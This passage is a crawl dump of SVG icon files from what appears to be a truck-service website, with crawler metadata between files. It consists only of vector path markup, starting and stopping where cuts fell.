   <path id="svg_6" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m60.1,101.7c-0.8,-4.6 6.1,-5.4 6.7,-1.2c0.7,4.6 -5.9,5.5 -6.7,1.2l0,0zm-14.8,-20.6l11.3,11.3c-0.5,1 -1,1.4 -1.8,1.8l-11.4,-11.4l1.9,-1.7l0,0zm9.1,19.7c-0.4,11.3 16.2,12.9 18.1,1.9c0.7,-3.9 -1.2,-7.1 -3.1,-8.6c-2.8,-2.2 -5,-2.4 -8.9,-1.7l-16,-15.8c1.1,-4.7 1.9,-5.6 -2.6,-10.1c-3.2,-3.2 -4.5,-4 -9.9,-2.1c0.1,0.1 0.5,0.7 0.6,0.8l4,4c1.8,1.8 3.5,3 0.7,5.9c-2.7,2.8 -4.4,0.3 -5.6,-1c-0.8,-0.8 -1.5,-1.5 -2.3,-2.3c-0.8,-0.8 -1.5,-1.9 -2.5,-2.2c-2.7,3.7 -0.7,7.2 1.9,9.8c2.8,2.8 4.4,4.5 9.8,2.6c1,0.6 10.1,10 11.8,11.7c1,1 1.9,1.9 2.9,2.9c2.3,2.3 1.2,1 1.1,4.2z" class="st2"></path>
   <path id="svg_7" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" d="m30.9,107.8l-1.9,-1.8c0.4,-0.8 0.6,-0.9 1.2,-1.4l9.1,-9.2c1.1,0.4 1.2,1 2.1,1.6c-0.4,1.1 -1.7,2 -2.5,2.8c-1.5,1.6 -7.2,7.5 -8,8l0,0zm-3.4,-3.6c1.7,-1.8 9.6,-9.2 10.3,-10.6c-0.4,-0.8 -1,-1.4 -1.8,-1.8c-0.9,0.5 -9.6,9.3 -10.5,10.4c0.4,0.8 1.2,1.6 2,2l0,0zm17.4,-12.1l-3.6,-3.6l-1.1,1.2c-1.5,-0.6 -1.8,-1.7 -4.2,-1.5c-2.8,0.2 -6.2,4.6 -8.9,7.3c-5.6,5.5 -8.2,7 -2.4,12.9c1.4,1.4 3.8,4.5 7.3,3.1c1.9,-0.8 9.1,-8.5 11.1,-10.5c3.6,-3.5 1.5,-5.7 0.7,-7.6l1.1,-1.3z" class="st1"></path>
   <path id="svg_8" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m51,78.9c0.6,0.8 2.8,3.1 3.6,3.5c1.9,-1.3 6.5,-6.8 7.7,-7.5c0.6,-0.4 2.1,-0.6 2.9,-0.8c1.6,-0.4 1.3,-0.6 1.9,-2c0.6,-1.7 1.7,-4 2.1,-5.6l-2.3,-2.3c-1.9,0.7 -3.7,1.5 -5.6,2.2c-1.4,0.6 -1.6,0.3 -2,1.7c-1.1,4.2 -0.1,2.6 -4.5,7c-0.8,0.7 -3.3,3.1 -3.8,3.8z" class="st2"></path>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://man-komdorauto.ru/wp-content/uploads/2023/01/service-icon-07.svg
body_size: 2408
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="94.4" height="122.1" xml:space="preserve" version="1.1">

 <g>
  <title>Layer 1</title>
  <g id="svg_1">
   <rect id="svg_2" stroke-miterlimit="22.9256" stroke-width="0.5669" stroke="#E3000F" fill="none" clip-rule="evenodd" fill-rule="evenodd" display="none" height="122.1" width="94.4" class="st9" y="0" x="0"></rect>
   <g id="svg_3">
    <path id="svg_4" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m33.2,16.7l1.7,0l-2.6,6.8c-0.2,0.5 -0.4,0.8 -0.7,1.1c-0.3,0.2 -0.6,0.3 -1,0.3c-0.2,0 -0.4,0 -0.7,-0.1l0,-1.2c0.2,0.1 0.3,0.1 0.4,0.1c0.2,0 0.4,-0.1 0.5,-0.2c0.1,-0.1 0.3,-0.4 0.4,-0.8l-2.3,-5.9l1.9,0l1.2,4.4l1.2,-4.5l0,0zm6.9,8.1l-1.6,0l0,-3.4c-0.3,0.2 -0.6,0.3 -0.7,0.4c-0.2,0.1 -0.4,0.1 -0.7,0.1c-0.6,0 -1.1,-0.2 -1.4,-0.5c-0.3,-0.3 -0.4,-0.9 -0.4,-1.6l0,-3l1.6,0l0,2.2c0,0.7 0,1.2 0.1,1.4c0.1,0.3 0.3,0.4 0.7,0.4c0.2,0 0.3,0 0.4,-0.1c0.1,0 0.2,-0.1 0.4,-0.3l0,-3.7l1.6,0l0,8.1l0,0zm2.9,-8.1l2,0l2.1,8.1l-1.7,0l-0.4,-1.8l-2,0l-0.4,1.7l-1.7,0l2.1,-8l0,0zm0.9,1.2c0,0.2 -0.1,0.4 -0.1,0.7l-0.2,0.9l-0.5,2.2l1.6,0l-0.5,-2.2c0,0 0,-0.2 -0.1,-0.3c0,-0.1 0,-0.3 -0.1,-0.6c0.1,-0.2 0,-0.5 -0.1,-0.7l0,0l0,0zm7.1,3.8l1.6,0l0,0.2c0,0.8 -0.1,1.4 -0.4,1.8c-0.2,0.4 -0.5,0.7 -0.9,0.9c-0.4,0.2 -0.8,0.3 -1.4,0.3c-0.8,0 -1.4,-0.2 -1.8,-0.6c-0.3,-0.3 -0.6,-0.7 -0.7,-1.2c-0.1,-0.5 -0.2,-1.3 -0.2,-2.3c0,-0.9 0,-1.5 0.1,-2c0.1,-0.5 0.2,-0.9 0.4,-1.2c0.2,-0.3 0.5,-0.6 0.9,-0.8c0.4,-0.2 0.8,-0.3 1.3,-0.3c0.7,0 1.2,0.1 1.6,0.4c0.3,0.2 0.6,0.5 0.7,0.9c0.1,0.4 0.2,0.9 0.2,1.6l-1.4,0l0,-0.1c0,-0.4 0,-0.8 -0.1,-1c-0.1,-0.4 -0.4,-0.6 -0.8,-0.6c-0.4,0 -0.7,0.2 -0.8,0.6c-0.3,0.4 -0.3,1.2 -0.3,2.4c0,0.9 0,1.6 0.1,2.1c0.1,0.6 0.4,0.9 0.9,0.9c0.4,0 0.6,-0.2 0.8,-0.5c0.1,-0.2 0.2,-0.7 0.2,-1.5l0,0zm2.1,-5l5.2,0l0,1.3l-1.8,0l0,6.7l-1.6,0l0,-6.7l-1.8,0l0,-1.3l0,0zm8.3,-0.2c1.1,0 1.9,0.4 2.3,1.2c0.2,0.3 0.3,0.7 0.3,1.1c0.1,0.4 0.1,1 0.1,1.7c0,1.3 -0.1,2.2 -0.3,2.8c-0.4,1 -1.2,1.5 -2.4,1.5c-1.3,0 -2.1,-0.5 -2.4,-1.5c-0.2,-0.6 -0.3,-1.5 -0.3,-2.7c0,-0.7 0,-1.3 0.1,-1.8c0.1,-0.5 0.2,-0.8 0.4,-1.2c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.3,-0.1 0.7,-0.2 1.3,-0.2l0,0zm0,1.2c-0.4,0 -0.7,0.2 -0.9,0.6c-0.1,0.4 -0.2,1.2 -0.2,2.4c0,1.1 0.1,1.9 0.2,2.3c0.1,0.5 0.4,0.8 0.9,0.8c0.4,0 0.7,-0.2 0.9,-0.6c0.2,-0.4 0.2,-1.2 0.2,-2.3c0,-0.7 0,-1.2 0,-1.6c0,-0.4 -0.1,-0.7 -0.2,-0.9c-0.2,-0.5 -0.5,-0.7 -0.9,-0.7l0,0zm5.2,2l0.6,0l1.9,-3l1.8,0l-2.5,3.7l2.7,4.4l-1.8,0l-2,-3.6l-0.6,0l0,3.6l-1.6,0l0,-8.1l1.6,0l0,3l-0.1,0zm-41.4,7.3l2.4,0c0.8,0 1.4,0.1 1.7,0.3c0.3,0.2 0.6,0.5 0.8,0.9c0.1,0.3 0.2,0.7 0.2,1.1c0,0.6 -0.1,1.2 -0.4,1.6c-0.3,0.5 -0.8,0.7 -1.6,0.8c-0.2,0 -0.5,0 -0.9,0l-0.6,0l0,3.2l-1.6,0l0,-7.9l0,0zm1.7,1.2l0,2.4l0.5,0c0.4,0 0.7,-0.1 0.8,-0.2c0.3,-0.2 0.4,-0.5 0.4,-1.1c0,-0.5 -0.2,-0.9 -0.5,-1.1c-0.2,-0.1 -0.4,-0.1 -0.8,-0.1l-0.4,0l0,0.1zm4.2,-1.2l4.5,0l0,1.3l-2.9,0l0,1.9l2.7,0l0,1.3l-2.7,0l0,2.2l3,0l0,1.3l-4.6,0l0,-8l0,0zm5.4,0l2.4,0l0.6,2.4c0.2,0.6 0.3,1.3 0.4,2c0.1,0.7 0.2,1.2 0.2,1.6l0.1,0c0,-0.3 0.1,-0.7 0.2,-1.4c0.1,-0.7 0.2,-1.2 0.3,-1.7l0.7,-2.9l2.4,0l0,8.1l-1.5,0l0,-4.3c0,-0.8 0,-1.6 0.1,-2.4l-0.1,0c-0.1,0.6 -0.3,1.5 -0.6,2.6l-0.9,4.1l-1.3,0l-1,-3.9l-0.1,-0.3c-0.2,-0.9 -0.4,-1.7 -0.5,-2.4l-0.1,0c0.1,1.1 0.1,1.9 0.1,2.5l0,4.1l-1.5,0l0,-8.1l0.1,0zm11,-0.1c1.1,0 1.9,0.4 2.3,1.2c0.2,0.3 0.3,0.7 0.3,1.1c0.1,0.4 0.1,1 0.1,1.7c0,1.3 -0.1,2.2 -0.3,2.8c-0.4,1 -1.2,1.5 -2.4,1.5c-1.3,0 -2.1,-0.5 -2.4,-1.5c-0.2,-0.6 -0.3,-1.5 -0.3,-2.7c0,-0.7 0,-1.3 0.1,-1.8c0.1,-0.5 0.2,-0.8 0.4,-1.2c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.2,-0.1 0.7,-0.2 1.3,-0.2l0,0zm-0.1,1.1c-0.4,0 -0.7,0.2 -0.9,0.6c-0.1,0.4 -0.2,1.2 -0.2,2.4c0,1.1 0.1,1.9 0.2,2.3c0.1,0.5 0.4,0.8 0.9,0.8c0.4,0 0.7,-0.2 0.9,-0.6c0.2,-0.4 0.2,-1.2 0.2,-2.3c0,-0.7 0,-1.2 0,-1.6c0,-0.4 -0.1,-0.7 -0.2,-0.9c-0.1,-0.5 -0.4,-0.7 -0.9,-0.7l0,0zm5.4,2.2l1.9,0l0,-3.2l1.6,0l0,8.1l-1.6,0l0,-3.6l-1.9,0l0,3.6l-1.6,0l0,-8.1l1.6,0l0,3.2l0,0zm4.2,-3.2l5.2,0l0,1.3l-1.8,0l0,6.7l-1.6,0l0,-6.7l-1.8,0l0,-1.3l0,0zm6.8,0l-2.1,8.1l1.7,0l0.4,-1.7l2,0l0.4,1.7l1.7,0l-2,-8.1l-2.1,0l0,0zm1,1.2l0,0c0.1,0.2 0.1,0.5 0.2,0.8c0.1,0.3 0.1,0.5 0.1,0.6c0,0.2 0,0.3 0.1,0.3l0.5,2.2l-1.7,0l0.5,-2.2l0.2,-0.9c0,-0.3 0,-0.6 0.1,-0.8l0,0zm6.6,3.1l2.6,0l0,1.3l-2.6,0l0,-1.3z" class="st4"></path>
    <path id="svg_5" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" d="m21.2,37.4l2.6,0l2.6,10l-2.1,0l-0.5,-2.1l-2.5,0l-0.5,2.1l-2.1,0l2.5,-10l0,0zm1.2,1.5c0,0.2 -0.1,0.6 -0.1,0.9l-0.3,1.1l-0.6,2.8l2,0l-0.6,-2.7c0,-0.1 0,-0.2 -0.1,-0.4c0,-0.1 -0.1,-0.3 -0.1,-0.7c-0.1,-0.4 -0.1,-0.7 -0.2,-1l0,0l0,0zm4.9,8.5l0,-10l4.9,0l0,1.6l-2.9,0l0,8.4l-2,0l0,0zm5.9,-10l3,0c1,0 1.7,0.1 2.1,0.4c0.4,0.3 0.7,0.7 0.9,1.2c0.2,0.4 0.3,0.9 0.3,1.4c0,0.8 -0.2,1.4 -0.5,2c-0.4,0.6 -1.1,0.9 -2,1c-0.2,0 -0.6,0 -1.1,0l-0.7,0l0,4l-2,0l0,-10l0,0zm2.1,1.5l0,3l0.6,0c0.5,0 0.8,-0.1 1,-0.2c0.4,-0.2 0.5,-0.7 0.5,-1.3c0,-0.6 -0.2,-1.1 -0.6,-1.3c-0.2,-0.1 -0.5,-0.2 -1,-0.2l-0.5,0l0,0zm5.2,-1.5l5.6,0l0,1.7l-3.6,0l0,2.4l3.3,0l0,1.5l-3.3,0l0,2.7l3.7,0l0,1.7l-5.7,0l0,-10l0,0zm7.1,10l0,-10l4.9,0l0,1.6l-2.9,0l0,8.4l-2,0l0,0zm6.8,-10l-2.6,10l2.1,0l0.5,-2.1l2.6,0l0.5,2.1l2.1,0l-2.6,-10l-2.6,0l0,0zm1.3,1.5l0,0c0.1,0.3 0.1,0.6 0.2,1c0.1,0.4 0.1,0.7 0.1,0.7c0,0.2 0.1,0.3 0.1,0.4l0.6,2.7l-2,0l0.6,-2.8l0.2,-1.1c0.1,-0.4 0.1,-0.7 0.2,-0.9l0,0zm3.3,-1.5l6.5,0l0,1.7l-2.2,0l0,8.3l-2,0l0,-8.3l-2.3,0l0,-1.7l0,0zm10.3,-0.2c1.4,0 2.3,0.5 2.8,1.5c0.2,0.4 0.3,0.9 0.4,1.4c0.1,0.5 0.1,1.3 0.1,2.2c0,1.6 -0.1,2.7 -0.4,3.5c-0.4,1.2 -1.4,1.8 -3,1.8c-1.6,0 -2.6,-0.6 -3,-1.8c-0.3,-0.8 -0.4,-1.9 -0.4,-3.4c0,-0.9 0,-1.7 0.1,-2.2c0.1,-0.6 0.2,-1.1 0.4,-1.5c0.3,-0.5 0.6,-0.9 1.1,-1.1c0.6,-0.3 1.2,-0.4 1.9,-0.4l0,0zm-0.1,1.4c-0.5,0 -0.9,0.3 -1.1,0.8c-0.2,0.5 -0.3,1.5 -0.3,2.9c0,1.3 0.1,2.3 0.2,2.8c0.2,0.7 0.5,1 1.1,1c0.5,0 0.9,-0.3 1.1,-0.8c0.2,-0.5 0.3,-1.5 0.3,-2.9c0,-0.9 0,-1.5 -0.1,-1.9c0,-0.4 -0.1,-0.8 -0.2,-1.1c0,-0.5 -0.4,-0.8 -1,-0.8l0,0zm4.7,-1.2l2.9,0c0.9,0 1.6,0.1 2,0.3c0.4,0.2 0.8,0.5 1,1c0.2,0.4 0.3,0.8 0.3,1.3c0,0.6 -0.1,1.1 -0.4,1.4c-0.3,0.4 -0.7,0.6 -1.2,0.8c0.4,0.1 0.7,0.2 1,0.4c0.6,0.4 0.8,1.1 0.8,2c0,1.2 -0.4,2 -1.3,2.5c-0.4,0.2 -1.1,0.4 -1.9,0.4l-3.3,0l0,-10.1l0.1,0zm2,1.5l0,2.6l0.5,0c0.6,0 1,-0.1 1.2,-0.2c0.4,-0.2 0.6,-0.6 0.6,-1.1c0,-0.6 -0.2,-1 -0.7,-1.2c-0.2,-0.1 -0.5,-0.1 -1.1,-0.1l-0.5,0l0,0zm0,4l0,3l0.5,0c0.4,0 0.7,0 0.8,0c0.1,0 0.3,-0.1 0.4,-0.1c0.5,-0.2 0.7,-0.7 0.7,-1.4c0,-0.7 -0.3,-1.2 -0.8,-1.4c-0.1,-0.1 -0.5,-0.1 -1.2,-0.1l-0.4,0z" class="st3"></path>
   </g>
   <g id="svg_6">
    <path id="svg_7" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m54.9,82.2l-10.7,10.9l4.9,0l-2.1,7.8l10.7,-10.6l-5.2,0l2.4,-8.1l0,0zm-39.2,0.1l7.8,0l0,5.3l2.6,0l0,-5.3l7.3,0c0.5,0 0.5,0 0.8,-0.3c1.4,-1.4 2.8,-2.8 4.2,-4.2c3.5,-3.5 2.6,-3.3 5.2,-3.3c2.9,0 5.7,0 8.6,0l0,-2.6l-7.8,0l-0.1,-7.8l21.1,0l0,7.8l-7.8,0l0,2.6l10.4,0l0,13.1l2.6,0l0,-5.3l7.8,0l0,18l0,2.9l-7.8,0l0,-5.1l-2.6,0c0,3.5 0.6,2 -3.9,6.6l-5.9,5.9c-0.8,0.9 -1.3,0.5 -3.5,0.5l-10.6,0c-0.7,0 -2,0.2 -2.5,-0.1c-0.4,-0.3 -0.9,-1 -1.4,-1.3l-1.7,-1.7l-2,-2l-1.7,-1.7c-0.2,-0.3 -0.3,-0.4 -0.5,-0.6c-0.7,-0.7 -1.5,-0.4 -3.3,-0.4c-1.6,0 -3.3,0 -4.9,0l0,-5.1l-2.6,0l0,5.1l-7.8,0l0,-1.1l0,-1.8l0,-1.8l0,-1.8l0,-1.8l0,-2l0,-1.8l0,-1.8l0,-1.8l0,-1.8l0,-1.8l0,-1.7z" class="st4"></path>
    <polygon id="svg_8" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" points="54.9,82.2 44.2,93.1 49.1,93.1 47,100.8 57.6,90.2 52.5,90.2   " class="st3"></polygon>
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://man-komdorauto.ru/wp-content/uploads/2023/01/service-icon-02.svg
body_size: 3176
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="94.4" height="122.1" xml:space="preserve" version="1.1">

 <g>
  <title>Layer 1</title>
  <g id="svg_1">
   <rect id="svg_2" stroke-miterlimit="22.9256" stroke-width="0.5669" stroke="#E3000F" fill="none" clip-rule="evenodd" fill-rule="evenodd" display="none" height="122.1" width="94.4" class="st5" y="0.2" x="0.3"></rect>
   <g id="svg_3">
    <path id="svg_4" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" d="m16.1,24.4l2.8,0c0,0.9 0.2,1.5 0.4,1.9c0.3,0.4 0.6,0.6 1.2,0.6c1.1,0 1.6,-0.8 1.6,-2.3c0,-1 -0.2,-1.7 -0.6,-2.1c-0.3,-0.3 -0.9,-0.4 -1.8,-0.4c-0.1,0 -0.3,0 -0.4,0l0,-1.9c0.8,0 1.4,-0.1 1.6,-0.2c0.6,-0.2 0.9,-0.9 0.9,-2.1c0,-1.2 -0.5,-1.8 -1.4,-1.8c-0.5,0 -0.9,0.2 -1.1,0.5c-0.2,0.4 -0.4,0.9 -0.4,1.7l-2.6,0c0,-2.8 1.4,-4.2 4.2,-4.2c1.3,0 2.3,0.3 3,0.9c0.7,0.6 1.1,1.5 1.1,2.8c0,1.1 -0.3,2 -1,2.5c-0.4,0.3 -0.7,0.5 -1.1,0.6c0.6,0.1 1.1,0.3 1.5,0.7c0.6,0.6 1,1.5 1,2.7c0,1.3 -0.4,2.4 -1.1,3.2c-0.7,0.8 -1.9,1.2 -3.5,1.2c-2.9,0.2 -4.3,-1.3 -4.3,-4.3l0,0zm23,-6.6l-2.7,0c0,-1.1 -0.5,-1.6 -1.4,-1.6c-0.7,0 -1.1,0.3 -1.3,1c-0.1,0.4 -0.3,1.3 -0.3,2.5c0,0.4 -0.1,0.7 -0.1,1c0.6,-1 1.5,-1.4 2.7,-1.4c1.3,0 2.2,0.4 2.7,1.2c0.5,0.8 0.8,1.8 0.8,3.1c0,1.4 -0.2,2.5 -0.6,3.2c-0.4,0.7 -0.8,1.1 -1.4,1.5c-0.6,0.4 -1.5,0.5 -2.5,0.5c-1.7,0 -2.9,-0.6 -3.6,-1.6c-0.3,-0.5 -0.6,-1.2 -0.7,-2c-0.1,-0.8 -0.2,-1.9 -0.2,-3.2c0,-1.6 0.1,-2.9 0.2,-3.7c0.1,-0.8 0.3,-1.5 0.7,-2.1c0.7,-1.3 2,-1.9 3.8,-1.9c1.7,0 2.9,0.6 3.5,1.7c0.3,0.5 0.4,1.1 0.4,1.8l0,0zm-4.1,3.5c-1,0 -1.5,0.8 -1.5,2.5c0,1.1 0.1,1.8 0.4,2.3c0.3,0.5 0.6,0.7 1.2,0.7c1,0 1.6,-0.9 1.6,-2.8c0,-0.9 -0.1,-1.6 -0.3,-2c-0.4,-0.4 -0.8,-0.7 -1.4,-0.7l0,0zm5.1,-2.3c0,-1.4 0.2,-2.4 0.6,-3.1c0.7,-1.1 2,-1.6 3.7,-1.6c2.8,0 4.3,1.3 4.3,4c0,1.3 -0.4,2.4 -1.1,3.3c-0.4,0.4 -1.1,1.2 -2.3,2.2c-0.5,0.5 -0.9,0.9 -1.2,1.2c-0.2,0.3 -0.5,0.7 -0.7,1.1c-0.1,0.1 -0.1,0.2 -0.2,0.3c0.2,0 0.5,-0.1 1,-0.1l4.5,0l0,2.2l-8.7,0c0,-1.2 0.2,-2.3 0.7,-3.3c0.3,-0.6 0.6,-1.1 1,-1.5c0.3,-0.4 1.2,-1.3 2.6,-2.6c0.6,-0.6 1,-1.1 1.2,-1.4c0.2,-0.4 0.3,-0.9 0.3,-1.5c0,-1.4 -0.5,-2.1 -1.4,-2.1c-0.6,0 -1,0.2 -1.2,0.6c-0.2,0.6 -0.3,1.3 -0.3,2.3l-2.8,0l0,0zm18.2,-1.2l-2.7,0c0,-1.1 -0.5,-1.6 -1.4,-1.6c-0.7,0 -1.1,0.3 -1.3,1c-0.1,0.4 -0.3,1.3 -0.3,2.5c0,0.4 -0.1,0.7 -0.1,1c0.6,-1 1.5,-1.4 2.7,-1.4c1.3,0 2.2,0.4 2.7,1.2c0.5,0.8 0.8,1.8 0.8,3.1c0,1.4 -0.2,2.5 -0.6,3.2c-0.4,0.7 -0.8,1.1 -1.4,1.5c-0.6,0.4 -1.5,0.5 -2.5,0.5c-1.7,0 -2.9,-0.6 -3.6,-1.6c-0.3,-0.5 -0.6,-1.2 -0.7,-2c-0.1,-0.8 -0.2,-1.9 -0.2,-3.2c0,-1.6 0.1,-2.9 0.2,-3.7c0.1,-0.8 0.3,-1.5 0.7,-2.1c0.7,-1.3 2,-1.9 3.8,-1.9c1.7,0 2.9,0.6 3.5,1.7c0.3,0.5 0.4,1.1 0.4,1.8l0,0zm-4.1,3.5c-1,0 -1.5,0.8 -1.5,2.5c0,1.1 0.1,1.8 0.4,2.3c0.3,0.5 0.6,0.7 1.2,0.7c1,0 1.6,-0.9 1.6,-2.8c0,-0.9 -0.1,-1.6 -0.3,-2c-0.4,-0.4 -0.8,-0.7 -1.4,-0.7z" class="st3"></path>
    <path id="svg_5" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m64.5,28.6l0,-10.8l4.4,0l1.6,9.2l1.3,-9.2l4.3,0l0,10.8l-2.6,0l0,-9.1l-1.5,9.1l-3.1,0l-1.7,-9.1l0,9.1l-2.7,0l0,0zm12.7,-11.4c0,-0.9 0.1,-1.5 0.4,-1.9c0.5,-0.7 1.3,-1 2.4,-1c1.8,0 2.8,0.8 2.8,2.5c0,0.8 -0.2,1.4 -0.7,2c-0.2,0.3 -0.7,0.7 -1.5,1.3c-0.5,0.5 -0.9,0.9 -1.2,1.4c0.1,0 0.3,0 0.5,0l2.9,0l0,1.4l-5.7,0c0,-0.8 0.1,-1.4 0.5,-2c0.2,-0.3 0.4,-0.6 0.6,-0.9c0.2,-0.2 0.8,-0.8 1.6,-1.5c0.4,-0.3 0.6,-0.6 0.8,-0.8c0.1,-0.2 0.2,-0.5 0.2,-0.9c0,-0.8 -0.3,-1.2 -0.9,-1.2c-0.4,0 -0.6,0.1 -0.7,0.4c-0.1,0.2 -0.2,0.7 -0.2,1.3l-1.8,0l0,-0.1zm-59,15.1l5.5,0l0,1.4l-1.9,0l0,7.2l-1.7,0l0,-7.2l-1.9,0l0,-1.4l0,0zm6.2,0l4.8,0l0,1.4l-3.1,0l0,2l2.9,0l0,1.4l-2.9,0l0,2.3l3.2,0l0,1.4l-4.9,0l0,-8.5l0,0zm5.8,0l2.6,0c0.8,0 1.4,0.1 1.8,0.3c0.4,0.2 0.6,0.6 0.8,1c0.1,0.4 0.2,0.8 0.2,1.2c0,0.7 -0.2,1.2 -0.5,1.7c-0.3,0.5 -0.9,0.8 -1.7,0.9c-0.2,0 -0.5,0 -0.9,0l-0.6,0l0,3.4l-1.7,0l0,-8.5l0,0zm1.7,1.3l0,2.6l0.5,0c0.4,0 0.7,-0.1 0.9,-0.2c0.3,-0.2 0.5,-0.6 0.5,-1.1c0,-0.5 -0.2,-0.9 -0.5,-1.1c-0.2,-0.1 -0.5,-0.2 -0.9,-0.2l-0.5,0l0,0zm4.5,-1.3l2.6,0c0.8,0 1.4,0.1 1.8,0.3c0.4,0.2 0.6,0.6 0.8,1c0.1,0.4 0.2,0.8 0.2,1.2c0,0.7 -0.2,1.2 -0.5,1.7c-0.3,0.5 -0.9,0.8 -1.7,0.9c-0.2,0 -0.5,0 -0.9,0l-0.6,0l0,3.4l-1.7,0l0,-8.5l0,0zm1.7,1.3l0,2.6l0.5,0c0.4,0 0.7,-0.1 0.9,-0.2c0.3,-0.2 0.5,-0.6 0.5,-1.1c0,-0.5 -0.2,-0.9 -0.5,-1.1c-0.2,-0.1 -0.5,-0.2 -0.9,-0.2l-0.5,0l0,0zm10.2,-1.3l0,8.6l-1.6,0l0,-4c0,-1 0,-1.8 0.2,-2.5l-0.1,0c-0.1,0.5 -0.3,1.3 -0.7,2.4l-1.4,4.1l-2,0l0,-8.6l1.6,0l0,4.1c0,0.9 0,1.7 -0.1,2.4l0,0c0.2,-0.9 0.5,-1.8 0.8,-2.8l1.4,-3.7l1.9,0l0,0zm0.7,0l5.5,0l0,1.4l-1.9,0l0,7.2l-1.7,0l0,-7.2l-1.9,0l0,-1.4l0,0zm8.9,-0.2c1.2,0 2,0.4 2.4,1.3c0.2,0.3 0.3,0.7 0.3,1.2c0.1,0.5 0.1,1.1 0.1,1.8c0,1.3 -0.1,2.3 -0.4,3c-0.4,1 -1.2,1.6 -2.6,1.6c-1.3,0 -2.2,-0.5 -2.6,-1.6c-0.2,-0.6 -0.3,-1.6 -0.3,-2.9c0,-0.8 0,-1.4 0.1,-1.9c0.1,-0.5 0.2,-0.9 0.4,-1.3c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.6,-0.1 1.1,-0.3 1.7,-0.3l0,0zm0,1.3c-0.4,0 -0.7,0.2 -0.9,0.6c-0.2,0.4 -0.2,1.3 -0.2,2.5c0,1.2 0.1,2 0.2,2.4c0.1,0.6 0.5,0.9 1,0.9c0.4,0 0.8,-0.2 0.9,-0.7c0.2,-0.4 0.2,-1.3 0.2,-2.5c0,-0.7 0,-1.3 -0.1,-1.7c0,-0.4 -0.1,-0.7 -0.2,-1c-0.2,-0.3 -0.5,-0.5 -0.9,-0.5l0,0zm3.9,-1.1l2.6,0c0.8,0 1.4,0.1 1.8,0.3c0.4,0.2 0.6,0.6 0.8,1c0.1,0.4 0.2,0.8 0.2,1.2c0,0.7 -0.2,1.2 -0.5,1.7c-0.3,0.5 -0.9,0.8 -1.7,0.9c-0.2,0 -0.5,0 -0.9,0l-0.6,0l0,3.4l-1.7,0l0,-8.5l0,0zm1.7,1.3l0,2.6l0.5,0c0.4,0 0.7,-0.1 0.9,-0.2c0.3,-0.2 0.5,-0.6 0.5,-1.1c0,-0.5 -0.2,-0.9 -0.5,-1.1c-0.2,-0.1 -0.5,-0.2 -0.9,-0.2l-0.5,0l0,0zm10.2,-1.3l0,8.6l-1.6,0l0,-4c0,-1 0,-1.8 0.2,-2.5l-0.1,0c-0.1,0.5 -0.3,1.3 -0.7,2.4l-1.5,4.1l-2,0l0,-8.6l1.6,0l0,4.1c0,0.9 0,1.7 -0.1,2.4l0,0c0.2,-0.9 0.5,-1.8 0.8,-2.8l1.4,-3.7l2,0l0,0zm6.7,0l0,8.6l-1.7,0l0,-3.6l-0.7,0c-0.3,0 -0.6,0 -0.8,0.1c-0.2,0.1 -0.3,0.2 -0.4,0.4c-0.1,0.1 -0.1,0.3 -0.1,0.5c0,0.2 0,0.7 -0.1,1.4c0,0.6 -0.1,1 -0.2,1.2l-1.9,0l0,-0.1c0.2,-0.1 0.3,-0.2 0.3,-0.4c0,-0.2 0.1,-0.7 0.1,-1.6c0,-0.5 0.1,-0.9 0.1,-1.2s0.2,-0.5 0.3,-0.6c0.2,-0.2 0.5,-0.3 0.9,-0.4c-0.9,-0.2 -1.4,-0.9 -1.4,-2.1c0,-0.6 0.1,-1.1 0.4,-1.4c0.2,-0.3 0.5,-0.5 0.8,-0.7c0.3,-0.1 0.8,-0.2 1.5,-0.2l2.9,0l0,0.1zm-1.8,1.3l-0.6,0c-0.4,0 -0.7,0.1 -0.9,0.2c-0.3,0.2 -0.4,0.5 -0.4,1c0,0.5 0.1,0.8 0.3,1c0.2,0.2 0.6,0.3 1,0.3l0.7,0l0,-2.5l-0.1,0zm-47.3,15l1.7,0l0,0.2c0,0.8 -0.1,1.5 -0.4,2c-0.2,0.4 -0.5,0.8 -0.9,1c-0.4,0.2 -0.9,0.3 -1.5,0.3c-0.8,0 -1.5,-0.2 -1.9,-0.6c-0.3,-0.3 -0.6,-0.8 -0.7,-1.3c-0.1,-0.5 -0.2,-1.4 -0.2,-2.5c0,-0.9 0,-1.6 0.1,-2.2c0.1,-0.5 0.2,-0.9 0.5,-1.3c0.2,-0.4 0.5,-0.6 0.9,-0.8c0.4,-0.2 0.8,-0.3 1.3,-0.3c0.7,0 1.3,0.1 1.7,0.4c0.4,0.3 0.6,0.6 0.8,1c0.1,0.4 0.2,0.9 0.2,1.7l-1.7,0l0,-0.2c0,-0.5 -0.1,-0.8 -0.1,-1c-0.1,-0.4 -0.4,-0.6 -0.9,-0.6c-0.4,0 -0.7,0.2 -0.9,0.7c-0.2,0.4 -0.2,1.3 -0.2,2.6c0,1 0,1.7 0.1,2.3c0.1,0.7 0.4,1 1,1c0.4,0 0.7,-0.2 0.8,-0.5c0.2,-0.5 0.3,-1.1 0.3,-1.9l0,0zm2.6,-5.3l4.8,0l0,1.4l-3.1,0l0,2l2.9,0l0,1.4l-2.9,0l0,2.3l3.2,0l0,1.4l-4.9,0l0,-8.5l0,0zm5.8,0l2.6,0c0.8,0 1.4,0.1 1.8,0.3c0.4,0.2 0.6,0.6 0.8,1c0.1,0.4 0.2,0.8 0.2,1.2c0,0.7 -0.2,1.2 -0.5,1.7c-0.3,0.5 -0.9,0.8 -1.7,0.9c-0.2,0 -0.5,0 